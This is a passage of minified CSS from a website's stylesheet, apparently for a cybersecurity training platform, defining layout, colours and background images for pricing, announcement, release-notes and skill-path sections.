1fr;max-width:1120px}.pricing_new-question-wrapper{justify-content:center;align-items:center;display:flex}.text-span-2{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:50%;background-size:auto;-webkit-background-clip:text;background-clip:text}.pricing_question-right{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.question_card{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:16px;flex-direction:column;align-items:flex-start;padding:24px;display:flex}.use_wrapper{grid-column-gap:56px;grid-row-gap:56px;align-items:center;display:flex}.use_wrapper.adjustment{flex-flow:column;align-items:stretch}.div-block-59{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;max-width:410px;display:flex}.use_left{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;width:100%;max-width:574px;display:flex}.use_left.adjustment{max-width:410px}.text-span-3{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:50%;background-size:auto;-webkit-background-clip:text;background-clip:text}.div-block-61{grid-column-gap:29.75px;grid-row-gap:29.75px;flex-direction:row;display:flex}.text-block-5{font-size:40px;font-weight:700;line-height:48.41px}.line_up{background-color:#252a30;width:1px}.div-block-62{max-width:160px}.use_imag-wrapper{position:relative}.use_imag-wrapper.adjusments{width:100%}.use_card{grid-column-gap:16px;grid-row-gap:16px;color:#bfc2d1;background-color:#13171c;border-radius:16px;flex-direction:column;align-items:flex-start;max-width:312px;padding:24px;font-size:13px;line-height:19.5px;display:flex;position:absolute;inset:auto -24px -24px auto}.section_pricing_new-tabs{padding-top:80px;padding-bottom:72px;position:relative}.tabs-menu{grid-column-gap:16px;grid-row-gap:16px;justify-content:center;margin-bottom:40px;display:flex}.pricing_new-tab-link{grid-column-gap:10px;grid-row-gap:10px;color:#bfc2d1;background-color:#ddd0;border:1px solid #bfc2d1;border-radius:40px;justify-content:center;align-items:center;padding:8px 20px;font-weight:500;display:flex}.pricing_new-tab-link.w--current{color:#0c0c0c;background-color:#fff}.div-block-65{grid-column-gap:74px;grid-row-gap:74px;display:flex}.tab-2-link-content{grid-column-gap:16px;grid-row-gap:16px;color:#fff;letter-spacing:-1px;border-top:1px solid #ffffff1a;align-items:center;width:100%;padding-top:16px;padding-bottom:16px;font-size:24px;line-height:33.6px;display:flex}.image-19{width:16px}.section_pricing-new-banner{padding-top:52px;padding-bottom:80px}.pricing_new-banner{width:100%;margin-left:auto;margin-right:auto;padding-top:28px;position:relative}.pricing_banner{grid-column-gap:8px;grid-row-gap:8px;background-image:linear-gradient(90deg,#fc8041,#b0218f);border-radius:16px;flex-direction:column;align-items:flex-start;padding:52.5px 32px;display:flex}.text-block-6{color:#f2734b;letter-spacing:1px;text-transform:uppercase;background-color:#fff;border-radius:60px;padding:6px 12px;font-size:12px;font-weight:600;line-height:1}.text-block-7{font-size:24px;font-weight:600;line-height:29.05px}.link-block{color:#fff;width:42%;font-weight:600;line-height:19.36px}.pricing_banner-card{border-top-left-radius:6px;border-top-right-radius:6px;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;max-width:535px;margin-bottom:-8px;display:flex;position:absolute;inset:0% 32px 0% auto}.pricing_banner-card.is-width-590{width:50.8621%;max-width:590px;margin-bottom:0;right:18px}.pricing_banner-card.is-new{border-top-left-radius:4px;border-top-right-radius:4px;width:49.4828%;max-width:574px;margin-bottom:0;top:auto;bottom:0%;right:12px;overflow:hidden}.image-20{position:absolute;inset:0% auto auto -32px}.pricing_new-banner-wrapper{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;display:flex}.roi_dashboard{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65b12445c388b38ef3648d25_ROI%20Dashboard.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:16px;width:100%;max-width:1120px;margin-left:auto;margin-right:auto;padding:40px}.roi_dashboard-text-wrapper{margin-top:16px;margin-bottom:24px}.roi_bottom-text-wrapper{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;max-width:428px;display:flex}.section_pricing-new-features{padding-top:0;padding-bottom:80px;position:relative}.background-gradient{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae47c6e2f794d0e9e9d58a_Rectangle%2062.webp);background-position:50% 100%;background-repeat:no-repeat;background-size:cover;height:581px;position:absolute;inset:0% 0% auto}.pricing_new-features-wrapper{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;justify-content:flex-start;align-items:center;display:flex;position:relative}.features_content{background-color:#13171c;border-radius:24px;padding:64px 40px 40px}.pricing_new-features-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:343px 1.05fr 1.05fr .9fr 1fr}.pricing_new-features-grid.upgrade-page{grid-column-gap:16px;grid-row-gap:16px}.pricing_new-features-grid.sticky{background-color:#13171c;position:sticky;top:100px}.grid_label{letter-spacing:1px;text-transform:uppercase;font-size:12px;font-weight:600;line-height:1}.features_title{letter-spacing:-1px;font-size:26px;line-height:1}.features_title-gradient{letter-spacing:-1px;-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;-webkit-background-clip:text;background-clip:text;font-size:26px;line-height:1}.line_l{background-color:#252a30;width:100%;height:1px;margin-top:32px;margin-bottom:0}.features_icon-wrapper{grid-column-gap:16px;grid-row-gap:16px;cursor:pointer;flex:0 auto;align-self:auto;align-items:center;font-size:30px;font-weight:300;line-height:1;display:flex}.div-block-78{grid-column-gap:26px;grid-row-gap:26px;flex-direction:column;margin-top:40px;display:flex}.div-block-79{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;display:flex}.grid_label-wrapper{flex-direction:column;justify-content:flex-end;display:flex}.grid_features-label-wrapper{padding-top:14px;padding-bottom:14px;padding-left:12px}.image-21{width:32px}.features_check-wrapper{grid-column-gap:9px;grid-row-gap:9px;color:#bfc2d1;justify-content:flex-start;align-items:center;font-size:12px;font-weight:500;line-height:18px;display:flex}.tabs-menu-2{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;flex:none;width:560px;margin-right:74px;display:flex}.tabs{justify-content:space-between;display:flex;overflow:visible}.tab-link-2{background-color:#ddd0;padding:0}.tab-link-2.w--current{background-color:#fff0}.tab_2-card{background-color:#13171c;border-radius:16px;width:100%;max-width:494px;margin-left:auto;padding:32px;position:sticky;top:80px}.tab-pane-tab-1{height:100%;position:relative}.tabs-content-2{width:100%;overflow:visible}.pricing_new-tab{width:100%;max-width:1128px}.pricing_new-tab-wrapper{flex-direction:column;justify-content:center;align-items:center;display:flex}.tabs-content-3,.new_pricing-tab-pane{overflow:visible}.section_pricing-new-use{padding-top:80px;padding-bottom:80px}.div-block-80{align-items:flex-end;display:flex}.text-block-8{margin-bottom:5px;font-size:14px;font-weight:600;line-height:16.9px}.text-block-9{color:#fff;text-align:left;flex:0 auto}.text-block-10{color:#00ed88;font-size:32px}.paragraph-2{text-align:center;font-family:Inter,sans-serif;font-size:1.3rem;line-height:1.5}.div-block-81{max-width:272px}.div-block-83{margin-bottom:32px;position:relative}.text-span-4{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:0 0;background-size:auto;-webkit-background-clip:text;background-clip:text}.div-block-84{max-width:442px}.bold-text{color:#fff}.bold-text.text-color-silver{color:var(--silver)}.label-new{color:var(--white);text-align:center;text-transform:uppercase;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65b12361dbdf73d3617890de_tag.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.label-new.is-white{background-color:var(--white);color:#000;background-image:none}.label-new.is-big{letter-spacing:.06em;font-size:1rem}.label-new.first_m{display:none}.banner_image{width:100%;height:100%}.gtm-script,.html-embed-3{display:none}.text-span-5{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65ae116f0a65d01756de1064_gradient.webp);background-position:0 0;background-size:auto;-webkit-background-clip:text;background-clip:text}.section{padding-top:64px;padding-bottom:64px}.div-block-85{margin-top:29px;margin-bottom:12px}.section-2{padding-top:56px;padding-bottom:56px}.div-block-86{justify-content:space-between;display:none}.div-block-87{grid-column-gap:32px;grid-row-gap:32px;min-height:360px;margin-top:46px;margin-bottom:40px;display:flex}.div-block-88{background-color:#13171c;border-radius:24px;flex-flow:column;justify-content:space-between;padding:24px;display:flex}.div-block-89{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:50%;justify-content:center;align-items:center;width:36px;height:36px;display:flex}.spanish_paragraph-caps{letter-spacing:-.02em;text-transform:uppercase;font-size:12px;font-weight:600;line-height:1}.div-block-90{grid-column-gap:20px;grid-row-gap:20px;align-items:center;display:flex}.spanish_paragraph-small{font-size:14px;font-weight:400;line-height:21px}.div-block-91{max-width:801px;margin-left:auto;margin-right:auto}.div-block-92{grid-column-gap:12px;grid-row-gap:12px;flex-flow:column;display:flex}.div-block-93{padding-top:56px;padding-bottom:56px}.div-block-94{text-align:center;max-width:851.84px;margin-bottom:80px;margin-left:auto;margin-right:auto}.div-block-95{max-width:1224px;margin-left:auto;margin-right:auto}.div-block-96{margin-top:16px;margin-bottom:22px}.plugin_block{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:16px;flex-flow:column;align-items:flex-start;max-width:352px;margin-top:24px;padding:24px;display:flex}.image-22{position:relative}.section_installation_sticky{padding-top:64px;padding-bottom:64px}.div-block-97{grid-column-gap:40px;grid-row-gap:40px;justify-content:space-between;max-width:1162px;margin-left:auto;margin-right:auto;display:flex}.div-block-98{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;max-width:788px;display:flex}.div-block-99{grid-column-gap:22px;grid-row-gap:22px;flex-flow:column;max-width:803px;display:flex}.div-block-100{flex:none;width:100%;max-width:319px}.div-block-101{margin-bottom:18px}.div-block-102{grid-column-gap:33px;grid-row-gap:33px;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;flex-flow:column;padding:25px 15px 22px;display:flex;position:sticky;top:80px}.image-23{margin-right:12px}.div-block-103{text-align:center;font-family:Figtree,sans-serif;font-size:37.49px;font-weight:300;line-height:1}.div-block-104{padding-left:26px;padding-right:26px}.div-block-105{margin-bottom:32px}.paragraph-3{margin-bottom:0}.div-block-106{max-width:355px}.div-block-107{margin-bottom:32px}.catalog_dropdown-item{min-width:20rem;position:static}.catalog_dropdown-item.hide_nav-dropdown-item,.dx-hide{display:none}.announcement_banner{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/66755cc04cbcea74d6f84018_Frame%2039753.webp);background-position:50%;background-size:cover;border-bottom:2px solid #e2047a;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.announcement_banner.is-new{background-color:#13171c;background-image:none;background-position:0 0;background-size:auto}.announcement_banner-tag{background-color:var(--white);color:#000;letter-spacing:.06em;text-transform:uppercase;border-radius:100px;margin-right:1rem;padding:.375rem .75rem;font-weight:600}.announcement_banner-tag.is-new{color:#fff;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:cover;line-height:1}.announcement_banner-tag.is-new.new-update{text-align:center;font-size:.75rem}.text-block-11{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:100% 100%;-webkit-background-clip:text;background-clip:text}.teaser_banner-content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:center;display:none}.teaser_banner-content.is-hide{display:none}.announce_banner-title{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.75rem;line-height:1}.announce_banner-title.new-update{font-size:1.5rem}.announce_banner-title.new-update.mobile{display:none}.announcement_banner-text{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.25rem;line-height:1}.announcement_banner-text.is-new{color:#bfc2d1;margin-right:auto}.announcement_banner-text.is-new.new-update{font-size:1rem}.announcement_banner-text.is-new.new-update.mobile{display:none}.home-hero_padding-section{padding-top:13.75rem;padding-bottom:8rem}.home-hero_padding-section.no-top-tablet{padding-top:6rem;padding-bottom:6rem}.home-hero_padding-section.no-top{padding-top:0}.home-hero_padding-section.no-bottom{padding-top:0;padding-bottom:0}.home-hero_padding-section.no-bottom.certication_with-banner{padding-top:15.6rem}.home-hero_padding-section.bottom_small-padding{padding-bottom:3.5rem}.home-hero_padding-section.black_friday-sectionpadding{padding-top:0}.home-hero_padding-section.home_padding-banner{padding-top:15.9rem}.home-hero_padding-section.business_with-banner{padding-top:15.6rem}.home-hero_padding-section.vulnerability_with-banner{padding-top:15.5rem}.home-hero_padding-section.mobile_with-banner,.home-hero_padding-section.contribute_with-banner{padding-top:15.3rem}.home-hero_padding-section.ceus_with-banner{padding-top:16rem}.home-hero_padding-section.videos_with-banner{padding-top:15.9rem}.home-hero_padding-section.blogs_with-banner{padding-top:15.2rem}.home-hero_padding-section.selects_with-banner{padding-top:17.3rem}.home-hero_padding-section.threat_with-banner,.home-hero_padding-section.instructor_with-banner{padding-top:16.1rem}.home-hero_padding-section.webinars_with-banner{padding-top:17.1rem}.home-hero_padding-section.assesments_with-banner{padding-top:14.8rem}.home-hero_padding-section.spanish_hero{padding-top:152px;padding-bottom:96px}.hero-with-top-banner_padding{padding-top:2rem}.purpose-statement-content{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:700px;padding-bottom:5rem;display:flex}.purpose-statement-content.is-full-width{max-width:none}.release-body_content{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.release-notes_cta-wrapper{border:1px solid #ffffff1a;border-radius:.75rem;width:100%;max-width:24.6875rem;padding:1.5rem;position:sticky;top:100px}.release-notes_list-container{width:100%;max-width:46.8125rem}.heading-style-h1_80{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:5rem;font-weight:300;line-height:1}.heading-style-h1_80.no_margin{margin-top:0;margin-bottom:32px}.release-hero_content{text-align:center;flex-flow:column;justify-content:center;align-items:center;padding-top:9rem;padding-bottom:3.5rem;display:flex}.release-hero_heading{margin-bottom:1.1875rem}.release-hero_sub-text{width:100%;max-width:32.5rem}.release-notes_cta-link{justify-content:space-between;margin-bottom:.5rem;padding:1rem;font-weight:500;line-height:1;display:flex}.release-notes_cta-heading{margin-bottom:1rem;font-size:1.25rem;font-weight:500}.realease-notes_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;margin-bottom:1.5rem;display:flex;position:relative}.release-notes_title{letter-spacing:-.02px;padding-top:2rem;padding-bottom:.5rem;font-family:Figtree,sans-serif;font-size:1.875rem;font-weight:400;line-height:1}.release-notes_item{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px solid #ffffff26;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-bottom:1.5rem;display:flex}.release-note_item-title{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:400;line-height:1}.release-notes_item-paragraph{color:var(--silver);margin-bottom:0;font-weight:400}.section_industry-hero{padding-top:12.0625rem;padding-bottom:6.5625rem}.industry-hero_content{display:flex;position:relative}.industry-hero_left{z-index:2;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:35.5rem;display:flex;position:relative}.industry-hero_sub-text{max-width:452px;margin-bottom:2rem}.icon-embed_3x6{justify-content:center;align-items:center;display:flex}.industry-hero_image-wrapper{width:47.7778vw;max-width:43rem;height:30.625vw;max-height:25.6875rem;position:absolute;inset:50%;transform:translateY(-50%)}.heading-style-h5_24{letter-spacing:-.02em;margin-bottom:.5rem;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:500;line-height:1.15}.heading-style-h5_24.inline{display:inline-block}.heading-style-h5_24.no-padding-bottom{margin-bottom:0}.heading-style-h5_24.text-weight-normal{font-weight:400}.industry-courses_content{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.industy-courses_heading{text-align:center;max-width:36.5rem;margin-left:auto;margin-right:auto}.padding-section-54{padding-top:3rem;padding-bottom:3rem}.padding-section-54.no-top{padding-top:0}.industry-tabs{grid-template-rows:auto;grid-template-columns:minmax(200px,38.25rem) 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:flex}.industry-tabs_heading{width:100%;max-width:32.5rem}.home-hero_laptop-image{justify-content:flex-end;align-items:center;width:59.569%;max-width:691px;display:flex;position:absolute;top:50%;right:0%}.home-hero_laptop-image.visible{display:flex}.home-hero_left{z-index:2;width:45%;max-width:642px;position:relative}.home-hero_left.spanish_left-text{max-width:568.41px}.home-hero_left.install_left-text{width:100%;max-width:622px}.home-hero_content{display:flex;position:relative}.home-trusted-organization{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;padding-top:1.5rem;padding-bottom:1.5rem;display:flex}.home-learn-tabs_heading{margin-bottom:5rem;font-size:5rem}.home-learn-tabs_heading.alt{margin-bottom:0}.home-learn-tabs_content{flex-flow:column;justify-content:flex-start;align-items:center;padding-top:5rem;padding-bottom:5rem;display:flex}.home-why-cybrary_header{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;margin-bottom:5rem;display:flex}.home-why-cybrary_content{padding-top:5rem;padding-bottom:5rem}.section_home-banner{padding-top:1.5rem;padding-bottom:4rem}.padding-section-80{padding-top:5rem;padding-bottom:5rem}.padding-section-80.no-top{padding-top:0;padding-bottom:5rem}.padding-section-80._40-p{max-width:40%;margin-left:auto;margin-right:auto}.button-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:center;display:flex}.full-image{object-fit:contain;width:100%;max-width:none;display:block}.full-image.transparency{opacity:0}.full-image.smaller{width:100%;max-width:100%;height:100%}.section-courses{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;padding-top:5rem;padding-bottom:5rem;display:flex}.section-courses.dx-hide{display:none}.pricing_banner-link{color:#fff;width:48%;font-weight:600;line-height:19.36px}.announce_banner-content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;justify-content:space-between;align-items:center;display:flex}.announce_banner-content.is-show{display:flex}.announce_banner-content.new-update{flex-flow:row}.announcement-banner_left{justify-content:flex-start;align-items:center;width:auto;display:flex}.announcement-banner_left.new-update{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:flex-start}.annountment-text-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;justify-content:flex-start;align-items:center;display:flex}.annountment-text-wrapper.new-update{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;align-items:flex-start}.release-notes_link{color:var(--0076ff);text-decoration:underline}.release-notes_bullet-list{grid-column-gap:.75rem;grid-row-gap:.75rem;color:var(--silver);flex-flow:column;padding-left:2.5rem;display:flex}.target-link{width:100%;position:absolute;top:-6.25rem}.section_announcement-hero{padding-top:9.6875rem;padding-bottom:4rem}.announcement-hero_content{display:flex;position:relative}.announcement-hero_left{z-index:2;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:35.5rem;display:flex;position:relative}.announcement-hero_subtext{width:100%;max-width:28.25rem}.section_announcement-new{background-image:linear-gradient(#13171c,#13171c00);padding-top:3rem;padding-bottom:3rem}.announcement-new_title{margin-bottom:5rem}.announcement-hero_image{width:55.6035%;max-width:40.3125rem;position:absolute;top:50%;right:-2.5rem;transform:translateY(-50%)}.announcement-new_tabs{flex-flow:row;display:flex}.announcement-new_tabs-menu{flex-flow:column;max-width:32.875rem;margin-right:2.125rem;display:flex}.announcement-new_tabs-link{grid-column-gap:1rem;grid-row-gap:1rem;color:var(--silver);background-color:#ddd0;border-bottom:1px solid #ffffff1a;flex-flow:column;padding:1.5rem 2.5625rem 1.5rem 0;display:flex}.announcement-new_tabs-link.w--current{color:var(--white);background-color:#ddd0}.announcement-new_tabs-link.is-first{padding-top:0}.announcement-new_link-title{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:flex-start;align-items:center;display:flex}.announcement-new_tab-content{width:100%;max-width:37.5rem;margin-left:auto}.announcement-new_box{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#13171c;border:1.2px solid #ffffff1a;border-radius:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding:2.5rem;display:flex}.announcement-new_box-title{font-size:1.5rem;font-weight:400;line-height:1}.icon-16x16{width:1rem;height:1rem}.icon-16x16.margin-top-3{margin-top:3px}.div-block-108{justify-content:flex-start;align-items:center;display:flex}.div-block-109{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:flex-start;align-items:center;margin-bottom:.5rem;display:flex}.announcement-new_box-list{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-bottom:1rem;display:flex}.margin-16{margin:1rem}.announcement-release_header{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;max-width:33.1875rem;margin-left:auto;margin-right:auto;display:flex}.announcement-release_content{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.announcement-release_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:50.5rem;display:grid}.announcement-release_item{grid-row-gap:1rem;background-image:linear-gradient(#0000,#13171c 65%),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6687f6114a0228857c79c8c5_Frame%2096002-min.webp);background-position:0 0,50%;background-size:auto,cover;border:1px #2b2f34;border-radius:3px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;min-height:24.5rem;display:grid}.announcement-release_subtext{width:100%;max-width:30.5625rem;display:none}.announcement-release_item-image{justify-content:center;align-items:center;padding-top:65%;display:flex;position:relative;overflow:hidden}.announcement-release_item-text{margin-bottom:0;font-size:.875rem}.div-block-110{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;min-height:9.5rem;margin-top:auto;padding:1rem;display:flex}.announcement-release_item-title{margin-bottom:.5rem}.announcement-industry_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.announcement-industry_title{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-flow:column;width:100%;max-width:38.3rem;margin-left:auto;margin-right:auto;display:flex}.industry-logos{grid-column-gap:2rem;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:auto auto auto auto;grid-auto-columns:1fr;justify-content:center;place-items:center;display:flex}.skill-path-hero_content{z-index:2;padding-top:13rem;padding-bottom:7.5rem;position:relative}.margin-20{margin:1.25rem}.skill-paths-rte h3{margin-bottom:1rem;font-size:1.875rem}.skill-paths-rte h2{margin-bottom:1.5rem;font-size:2.5rem}.skill-paths-rte h4{margin-bottom:1rem;font-size:1.5rem}.skill-paths-rte h5{margin-bottom:1rem;font-size:1.125rem;line-height:1}.skill-paths-rte h6{margin-bottom:1rem;font-size:1rem}.skill-paths-rte h1{margin-bottom:2rem;font-size:3.125rem}.skill-paths-rte p{margin-bottom:1rem}.skill-paths-rte li{color:var(--white);margin-top:0;margin-bottom:0;padding-left:1.75rem;font-family:Figtree,sans-serif;font-size:1.125rem;font-weight:500;line-height:1.2;list-style-type:none}.skill-paths-rte ul{margin-top:0;margin-bottom:.5rem;padding-left:0;list-style-type:disc}.skill-paths_rte-item{width:100%}.skill-paths_rte-item.is-last{margin-bottom:0;padding-bottom:0}.skill-path_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:flex-start;padding-top:2rem;padding-bottom:4rem;display:flex}.skill-paths_content-left{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.skill-paths_courses-list{border:1px solid #ffffff1a;border-radius:12px;width:100%;max-width:24.6875rem;padding:1.5rem;position:sticky;top:100px}.text-block-12{margin-bottom:1rem}.text-block-13{padding:1rem}.skill-path_hero-bg{height:100%;position:absolute;bottom:0;right:0}.section_skill-path-hero{position:relative}.section-linear-gradient{background-image:linear-gradient(#13171c,#13171c00 60%)}.section_skill-paths-hero{padding-top:6rem;padding-bottom:8.75rem}.skill-paths-hero_content{position:relative}.skill-paths-hero_left{z-index:3;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;max-width:30rem;display:flex;position:relative}.image-24{pointer-events:none;width:100%;max-width:68.5rem;position:absolute;top:-4.25rem;right:-15rem}.section_skill-paths-tailored{padding-top:3.5rem;padding-bottom:3.5rem}.skill-paths_tailored-content{justify-content:flex-end;align-items:flex-start;display:flex;position:relative}.skill-paths_tailored-right{flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:27.5rem;display:flex}.skills-paths_tailored-subtext{margin-top:1.5rem;margin-bottom:2.5rem}.skills-path_tailored-image{width:60%;max-width:38.8125rem;position:absolute;top:4.5rem;left:4px}.skill-path_features-header-left{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;width:100%;max-width:38rem;display:flex}.skill-path_features-header{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;margin-bottom:5rem;display:flex}.skills-path-collection{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:4.5rem;display:grid}.skill-paths_card-title{margin-bottom:1.5rem;font-size:1.125rem;line-height:1.2}.div-block-111{flex-flow:column;justify-content:flex-start;align-items:center;margin-top:4.5rem;display:flex}.div-block-112{grid-column-gap:.75rem;grid-row-gap:.75rem;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:100%;max-width:40.75rem;margin-bottom:3.5rem;display:flex}.skills-paths_collection-wrapper{flex-flow:column;justify-content:flex-start;align-items:center;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.cert-prep_statement{max-width:60.5rem;margin-left:auto;margin-right:auto;padding-top:4rem}.industry-hero_image-1{z-index:5;width:46.657%;position:absolute;top:22.449%;left:24.7093%}.industry-hero_image-4{z-index:2;filter:blur(16px);width:14.8256%;position:absolute;top:17.4603%;left:54.5058%}.industry-hero_image-2{z-index:2;width:21.5116%;position:absolute;top:4.08163%;left:3.19767%}.industry-hero_image-3{z-index:3;opacity:.7;filter:blur(5px);width:21.657%;position:absolute;top:0%;left:33.5756%}.industry-hero_image-8{width:21.8023%;position:absolute;bottom:30.83%;right:0%}.industry-hero_image-blur{z-index:0;filter:blur(178px);background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6687f6114a0228857c79c8c5_Frame%2096002-min.webp);background-position:50%;background-size:cover;border-radius:24px;width:35.3198%;height:48.7528%;position:absolute;top:28.1%;left:28.2934%;transform:rotate(-168deg)}.industry-hero_image-5{z-index:2;opacity:.7;filter:blur(13px);width:22.3054%;position:absolute;top:58.5034%;left:0%}.industry-hero_image-6{z-index:2;width:22.3054%;position:absolute;bottom:0;left:17.8%}.industry-hero_image-7{z-index:2;opacity:.4;filter:blur(7.62px);width:14.6707%;position:absolute;bottom:22.4%;left:54.3413%}.skills-rte-title{margin-bottom:1rem;font-size:1.875rem;font-weight:400}.skills-path-collection_wrapper{width:100%}.path-ouline_rte li{color:var(--white);padding:1rem}.seperator{background-color:#ffffff1a;height:1px}.div-block-113{flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%}.career-path_learning{justify-content:space-between;align-items:center;width:100%;max-width:71.75rem;margin-left:auto;margin-right:auto;display:flex;position:relative}.career-path_learning-right{z-index:2;width:100%;max-width:27.5rem;position:relative}.career-path_learning-right.spanish_left-text{max-width:568.41px}.career-path_learning-right.install_left-text{width:100%;max-width:622px}.career-path_learning-image{justify-content:center;align-items:center;width:52.9617%;max-width:38rem;position:static;bottom:0;left:4.125rem}.max-width-652{width:100%;max-width:40.75rem;margin-left:auto;margin-right:auto}.careert-path_resources-content{flex-flow:column;padding-top:4rem;padding-bottom:4rem;display:flex}.career-path_resources-header{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-flow:column;justify-content:space-between;align-items:center;display:flex}.career-path_resources-title{width:100%;max-width:608px;margin-bottom:1.5rem;font-size:3.75rem}.career-path_resources-subtext{width:100%;max-width:40.75rem}.career-path_upskill-header{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-flow:column;justify